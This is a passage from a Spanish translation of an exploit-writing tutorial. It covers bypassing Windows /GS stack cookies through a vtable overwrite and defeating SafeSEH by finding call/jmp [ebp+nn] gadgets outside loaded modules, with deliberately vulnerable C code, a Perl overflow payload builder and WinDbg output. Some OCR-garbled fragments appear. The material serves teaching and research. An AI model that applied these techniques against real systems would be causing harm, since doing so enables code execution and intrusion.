

Cookie de la pila:



La barra de funciones virtuales se ve así:

| $0:000>$ uf Foo::bar |  |      |          |                        |
|----------------------|--|------|----------|------------------------|
| qsvtable!Foo::bar    |  |      |          |                        |
| 16 00401070 55       |  | push | ebp      |                        |
| 16 00401071 8bec     |  | mov  | ebp, esp |                        |
| 16 00401073 51       |  | push | ecx      |                        |
| 16 00401074 894dfc   |  | mov  |          | dword ptr [ebp-4], ecx |
| 17 00401077 8be5     |  | mov  | esp, ebp |                        |
| 17 00401079 5d       |  | pop  | ebp      |                        |
| 17 0040107a c3       |  | ret  |          |                        |

Si miramos el Stack justo en el momento cuando la función gs3 sea llamada (por lo que antes de que el mismo desbordamiento se produzca, pon un BP en  $0 \times 00401000$ .

La barra de funciones virtuales se ve así:





 $-$  0x0012ff70 = EIP guardado.

 $- 0x0012$ ff74 = argumentos.

 $-0x0012$ ff78 = puntero vtable (apunta a 0x0040211c).



Justo antes de que el strcpy comience, la pila está configurada de esta manera:

(32 bytes se han puesto a disposición de la primera pila (Sub Esp, 20), haciendo que ESP apunte a 0x0012ff4c).



En 0x0012FF78, vemos que el puntero vtable. La pila en 0x0012ff5c contiene 0012ff78.

La cookie de la pila es puesta primero en EAX y luego XOReada con EBP. A continuación, se pone en la pila (en 0×001268)



Después de escribir AAAABBBBCCCCDDDD en la pila (ya desbordando el buffer buf []), hemos sobrescrito la cookie con CCCC y estamos a punto de sobrescribir el EIP guardado con EEEE.



Después de que la sobrescritura esté completa, la pila se ve así:

0x0012ff5c apunta a 0x0012ff78, que apunta a vtable en 0x0040211c.



Después de realizar la función strcpy (sobrescribiendo la pila), las instrucciones en 0040104D intentarán obtener la dirección de la barra de función virtual () en eax.

Antes de estos, se ejecutan las instrucciones. Los registros se ven así:



Entonces, estas 4 instrucciones se ejecutan, intentando cargar la dirección de la función en eax:



El resultado final de estas 4 instrucciones es:



Luego, se hace CALL EAX (en un intento de poner en marcha la barra de función virtual (), lo que realmente se sitúa en 00401070).



Pero EAX ya contiene datos que controlamos...



 $\Rightarrow$  La Cookie de la pila se corrompe, pero nosotros todavía controlamos EIP (porque controlamos EAX y hemos sobrescrito el puntero vtable). EBP y EDX parecen apuntar a nuestro buffer, por lo que un exploit debería ser bastante fácil de construir.

# **SafeSEH**

SafeSEH es otro mecanismo de seguridad que ayuda a bloquear los abusos de la explotación SEH basado en tiempo de ejecución. Es como compiler switch (/SafeSEH) que se puede aplicar a todos los módulos ejecutables  $(Exe, DLL's, etc...).$ 

Leer más: http://www.uninformed.org/?v=5&a=2&t=sumry

En lugar de la protección de la pila (por poner una cookie antes de la dirección de retorno), el marco de manejador de excepciones / cadena está protegido, asegurándose de que si la cadena SEH se modifica, la solicitud se dará por terminado sin saltar al controlador dañado. El SafeSEH verificará que la cadena de manejo de excepciones permanezca sin cambios antes de ir a un controlador de excepciones. Lo hace "recorriendo la cadena" hasta llegar a 0xFFFFFF (final de la cadena), verificando que se ha encontrado el marco de validación, al mismo tiempo.

Si deseas sobrescribir un controlador de SE, que también has sobrescrito el próximo SEH que romperá la cadena y activará el SafeSEH. La implementación de Microsoft de la técnica SafeSEH es (por ahora) bastante estable.

# **Evitando el SEH: Introducción**

Como se explica el tutorial 3, la única manera que SafeSEH puede ser evitada es:

Tratar de no ejecutar un exploit de SEH (pero busca una sobrescritura directa de RET.

o

 Si la aplicación vulnerable no está compilada con SafeSEH y es uno o más de los módulos cargados (módulos del sistema operativo o módulos específicos de la aplicación) no se compilan con SafeSEH, entonces puedes utilizar una dirección de POP POP RET de uno de los módulos no compilados con SafeSEH para hacer que funcione. De hecho, se recomienda buscar un módulo de aplicación específica (que no esté compilado con SafeSEH), ya que haría que tu exploit sea más confiable a través de diferentes versiones del sistema operativo, pero si tienes que usar un módulo del sistema operativo, entonces también funcionará (de nuevo, siempre y cuando no esté compilado con SafeSEH).

Si el único módulo sin protección SafeSEH es la aplicación / binario en sí, entonces todavía puedes ser capaz de lograr la hazaña, bajo ciertas condiciones. El binario de la aplicación (probablemente) se carga en una dirección que comienza con un byte nulo. Si puedes encontrar instrucción POP POP RET en este binario de la aplicación, entonces

serás capaz de utilizar esa dirección (el byte nulo estará al final), sin embargo, no serás capaz de poner tu Shellcode después de la sobreescritura del manejador de SE (debido a que la Shellcode no se pondría en la memoria - el byte nulo habría actuado como terminador de cadena). Así que en este escenario, el exploit sólo funciona si:

 - La Shellcode se coloca en el búfer antes de nSEH / SEH sean sobrescritos

 - La Shellcode puede hacer referencia a la utilización de los 4 bytes de código de operación disponibles (jumpcode) donde nSEH es sobrescrito. (Un salto negativo puede hacer el truco aquí).

 - Tú todavía puedes desencadenar una excepción (que no puede ser el caso, porque la mayoría de las excepciones se producen cuando se desborda la pila, que ya no funciona cuando te detienes para sobrescribir SEH).

Para obtener más información acerca de SEH y SafeSEH, echa un vistazo a:

Creacion de Exploits SEH 3 por corelanc0d3r traducido por Ivinson.pdf http://www.mediafire.com/?s96wcb9io6hlo58

 Y Creacion de Exploits 3b SEH por corelanc0d3r traducido por Ivinson.pdf http://www.mediafire.com/?b7l8gk8ks05gj6y

Además, la mayor parte de este capítulo se basa en el trabajo de David Litchfield "Defeating the Stack Based Buffer Overflow Prevention Mechanism of Microsoft Windows 2003 Server".

Como se dijo anteriormente, a partir de Windows Server 2003, un nuevo mecanismo de protección se ha puesto en su lugar. Esta técnica debería ayudar a detener el abuso del controlador de excepciones. En pocas palabras, así es como funciona:

Cuando un puntero de manejador de excepciones está a punto de ser llamado, ntdll.dll (KiUserExceptionDispatcher) revisará para ver si este puntero es en realidad un puntero válido EH. En primer lugar, se trata de

eliminar que el código salte de nuevo a una dirección en la pila directamente. Para ello, obtiene la dirección alta y baja de la pila (mirando el (TEB) el bloque de entorno de Hilo, buscando en FS: [4] y FS: [8]). Si el puntero de excepción está dentro de ese rango (si apunta a una dirección en la pila), el controlador no se llamará.

Si el puntero del controlador no es una dirección de la pila, la dirección se comprueba con la lista de módulos cargados (y la imagen ejecutable en sí), para ver si está comprendida en el rango de direcciones de uno de estos módulos. Si ese es el caso, el puntero se coteja con la lista de controladores registrados. Si existe una coincidencia, el puntero será permitido. No voy a discutir los detalles sobre cómo el puntero es verificado, pero recuerda que uno de los controles clave se llevan a cabo contra el directorio de configuración de carga. Si el módulo no tiene un directorio de configuración de carga, el controlador sería llamado.

¿Qué pasa si la dirección no está comprendida en el rango de un módulo cargado? Bueno, en ese caso, el controlador se considera seguro y se llamará. Esto es lo que llamamos seguridad de Apertura y Falla. ☺

Hay un par de técnicas de exploit posibles para este nuevo tipo de protecciones SEH:

- Si la dirección del controlador, como la tomada de la estructura del exception registration, está fuera del rango de direcciones de un módulo cargado, entonces se sigue ejecutado.

- Si la dirección del controlador se encuentra dentro del rango de direcciones de un módulo cargado, pero este módulo cargado no tiene un directorio de configuración de carga, y las características de la DLL nos permiten pasar la prueba de verificación del el manejador de SE, el puntero se llamará.

- Si la dirección del controlador se sobrescribe con una dirección de la pila directamente, no será ejecutada. Pero si el puntero al manejador de excepciones se sobrescribe con una dirección de Heap (montículo), será llamada. (Por supuesto, esto implica cargar el exploit en el Heap y luego tratar de adivinar una dirección más o menos fiable en el Heap donde se puede redirigir el flujo de la aplicación. Esto puede ser difícil porque esta dirección no puede ser predecible).

-Si la estructura exception\_registration se sobrescribe y el puntero se encuentra en un controlador ya registrado, que ejecuta el código que le ayuda a obtener el control. Por supuesto, esta técnica sólo es útil si el código del controlador de excepciónes no interrumpe la Shellcode y, de hecho, ayuda a poner una dirección controlada en EIP. Es cierto que este es raramente el caso, pero a veces sucede.

http://technet.microsoft.com/en-us/security/bulletin/ms03-026

# **Evitando el SafeSEH: Usar una dirección fuera del rango de direcciones de los módulos cargados**

Los módulos de carga o imagen del ejecutable cargado en la memoria cuando se ejecuta una aplicación lo más probable es que tenga referencias a las instrucciones POP POP RET, que es lo que buscamos por lo general al momento de construir exploits de SEH. Pero este no es el único espacio de memoria donde podemos encontrar instrucciones similares. Si podemos encontrar instrucción POP POP RET en un lugar fuera del rango de direcciones de un módulo cargado, y este lugar es estático (porque, por ejemplo, pertenece a uno de los procesos del sistema operativo Windows), entonces tú puedes usar esa dirección también. Por desgracia, incluso si encuentras una dirección que es estática, te darás cuenta que esta dirección no puede ser la misma dirección a través de diferentes versiones del sistema operativo. Así que el exploit sólo puede funcionar si sólo usas una versión específica del sistema operativo.

Otra forma (tal vez incluso mejor) para superar este "problema" es mirar otro conjunto de instrucciones.

call dword ptr[esp+nn] / jmp dword ptr[esp+nn] / call dword ptr[ebp+nn] / jmp dword ptr[ebp+nn] / call dword ptr[ebp-nn] / jmp dword ptr[ebp-nn]

(Posibles offsets (nn) a buscar son: esp+8, esp+14, esp+1c, esp+2c, esp+44, esp+50, ebp+0c, ebp+24, ebp+30, ebp-04, ebp-0c, ebp-18).

Una alternativa sería que, si ESP+8 apunta a la estructura de exception registration también, entonces podrías buscar una combinación POP POP RET (en el espacio de memoria fuera del rango de los módulos cargados) y sería demasiado trabajo.

Por último, puedes buscar "ADD ESP+8+RET", que evitaría el SafeSEH también.

Digamos que quieres buscar EBP+30. Convierte el CALL y las instrucciones JMP a opcodes:



Ahora trata de encontrar una ubicación dirección que tenga estas instrucciones, y se encuentre fuera de los módulos cargados o espacio de direcciones del ejecutable binario, y puede que tengas un ganador.

Para demostrar esto, vamos a utilizar el código sencillo que se usamos para explicar la protección /GS (cookie pila) (ejemplo 1), y trata de construir un exploit funcional en Windows 2003 Server R2 SP2, Inglés, Standard Edition.

```
#include "stdafx.h" 
#include "stdio.h" 
#include "windows.h" 
void GetInput(char* str, char* out) 
       char buffer[500]; 
strcpy(buffer,str);
strcpy(out,buffer);
       printf("Input received : %s\n",buffer);
       catch (char * strErr) 
              printf("No valid input received ! \n\times");
              printf("Exception : %s\n", strErr);
int main(int argc, char* argv[]) 
    char buf2[128]; 
    GetInput(argv[1],buf2); 
    return 0;
```
}

Esta vez, compila este ejecutable sin / GS y /RTC, pero asegúrate de que el ejecutable tenga SafeSEH habilitado (/SafeSEH: no, no se establece en las opciones de línea de comandos del 'enlazador'). Nota: Estoy ejecutando Windows Server 2003 R2 Standard Edition Service Pack 2, Inglés, con DEP en modo OptIn (este sólo se activa en los procesos básicos de Windows, que no es la configuración predeterminada en Windows Server 2003 R2 Service Pack 2. No te preocupes. Vamos a hablar acerca de DEP/NX más adelante).

Al cargar el ejecutable en OllyDbg, podemos ver que todos los módulos y ejecutables están protegidos con SafeSEH.



Vamos a sobrescribir la estructura SE después de 508 bytes. Así que pondremos el siguiente código "BBBB" en Next\_SEH y "DDDD" en SEH:

```
my $size=508; 
$junk="A" x $size; 
$junk=$junk."BBBB"; 
$junk=$junk."DDDD"; 
system("\"C:\\Program Files\\Debugging Tools for Windows 
(x86)\backslash\windbg\" seh \"$junk\"\r\n");
Executable search path is: 
ModLoad: 00400000 00406000 seh.exe 
ModLoad: 7c800000 7c8c2000 ntdll.dll 
ModLoad: 77e40000 77f42000 C:\WINDOWS\system32\kernel32.dll 
ModLoad: 78520000 785c3000 C:\WINDOWS\WinSxS\x86 Microsoft.VC90...dll
(c5c.c64): Break instruction exception - code 80000003 (first chance) 
eax=78600000 ebx=7ffdb000 ecx=00000005 edx=00000020 esi=7c8897f4 
edi=00151f38 
eip=7c81a3e1 esp=0012fb70 ebp=0012fcb4 iopl=0 nv up ei pl nz 
na po nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00000202 
ntdll!DbgBreakPoint: 
7c81a3e1 cc int 3
0:000> q(c5c.c64): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled.
```
eax=0012fd41 ebx=00000000 ecx=0012fd41 edx=00130000 esi=00000001 edi=004033a8 eip=004010cb esp=0012fcb4 ebp=0012feec iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206 seh!GetInput+0xcb: 004010cb 8802 mov byte ptr [edx],al ds:0023:00130000=41 0:000> !exchain 0012fee0: 44444444 Invalid exception stack at 42424242

OK. Hasta ahora todo bien. Ahora tenemos que encontrar una dirección para ponerla en SEH. Todos los módulos (y el binario ejecutable) están compilados con SafeSEH, por lo que no se puede utilizar una dirección de estos rangos.

Busquemos en memoria instruccioes como: CALL/JMP DWORD PTR [reg + nn]. Sabemos que el Opcode ff 55 30 = call dword ptr [ebp+0x30] y el Opcode ff  $65$  30 = jmp dword ptr [ebp+0x30].

0:000> s 0100000 l 77fffff **ff 55 30** 00270b0b ff 55 30 00 00 00 00 9e-ff 57 30 00 00 00 00 9e .U0......W0.....

Alternativamente, puedes usar mi propio plugin pvefindaddr de pycommand de Immunity Debugger para ayudarte en la búsqueda de esas direcciones. El comando !pvefindaddr jseh buscará todas las combinaciones CALL/JMP de forma automática y sólo ordenará las que están fuera del rango de un módulo cargado:

```
tpvefindaddr Usage
           #pvefindaddr <operation> [<options>]
          |toperations|<br>|valid operations|<br>|pixelial operations|<br>|pixelial operations|<br>|pixelial operations|<br>|pixelial operations|<br>|pixelial pixelial operations|<br>|pixelial operations|<br>|seh |dook for jmp/call dword ptr[ebp/esp+nn and
  BADFØ<br>BADFØ
   iDF0<br>IDF0<br>IDF0
   10F000<br>10F000<br>10F000
           |<br>|Inosafeseh] Getting safeseh status for loaded modules :<br>|All loaded modules are safeseh protected - good luck
    DFØØD
           Search for jmp/call dword[ebp/esp+nn] combinations started - please wait...
  !pvefindaddr jseh
```
(Nota - la imagen de arriba es de otro sistema, haz caso omiso de la dirección que se ha encontrado por ahora). Si deseas una copia de este plugin: https://www.corelan.be/?dl\_id=31

También, puedes obtener una vista en el mapa de memoria utilizando Immnunity Debugger u OllyDbg, por lo que se puedes ver a donde pertenece cada dirección.



También puedes utilizar la herramienta VADUMP de Microsoft para volcar los segmentos del espacio de direcciones virtuales.

# *Nota del traductor: Parece que ya MS no tiene esa herramienta en su Web.*

Regresa a nuestra operación de búsqueda. Si quieres buscar más instrucciones similares/diferentes (básicamente, aumentando del ámbito de búsqueda), omite el valor del Offset en su búsqueda (o simplemente utiliza el plugin !pvefindaddr de Immunity Debugger y obtendrás todos los resultados de inmediato):

